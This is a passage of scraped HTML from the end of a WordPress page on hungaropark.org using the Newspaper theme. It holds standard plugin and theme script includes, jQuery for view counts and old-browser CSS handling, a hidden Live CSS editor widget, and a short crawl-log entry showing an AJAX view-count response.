    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://hungaropark.org/wph/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://hungaropark.org/wph/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=9.0.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://hungaropark.org/wph/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://hungaropark.org/wph/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=dc11e23cd0219f30e55307de07f135fc" id="tdb_js_files_for_front-js"></script>

<!-- JS generated by theme -->

<script>
    

                jQuery().ready(function jQuery_ready() {
                    tdAjaxCount.tdGetViewsCountsAjax("post","[363]");
                });
            

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://hungaropark.org/wph/wp-content/themes/Newspaper/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://hungaropark.org/wph/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>



			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_6980a7faecffc"></textarea>
						<div id="td_live_css_uid_1_6980a7faecffc" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_6980a7faecffc');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_6980a7faecffc");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hungaropark.org/wph/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=9.0.1
body_size: -235
content:
{"363":17}